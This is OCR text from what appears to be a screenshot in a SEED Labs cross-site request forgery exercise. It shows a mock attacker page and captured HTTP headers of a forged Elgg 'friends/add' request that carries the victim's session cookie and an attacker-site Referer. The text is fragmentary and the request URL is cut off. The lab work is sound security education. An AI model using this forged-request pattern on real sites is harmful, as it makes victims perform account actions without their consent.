 Boby : CSRF Lab Site
You're not hacked :-)
www.csrflabattacker.com
Most Visited
SEED Labs
Sites for Labs
HTTP Header Live
Please wait while we load the hax :-)
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Date: Mon, 25 Nov 2019 03:52:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Mon, 25 Nov 2019 03:50:48 GMT
ETag: "d8-59823ab466d36-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 177
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
http://www.csrflabelgg.com/action/friends/add?
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=kn48lbopp2b7eta0v3crjvh1u1
Connection: keep-alive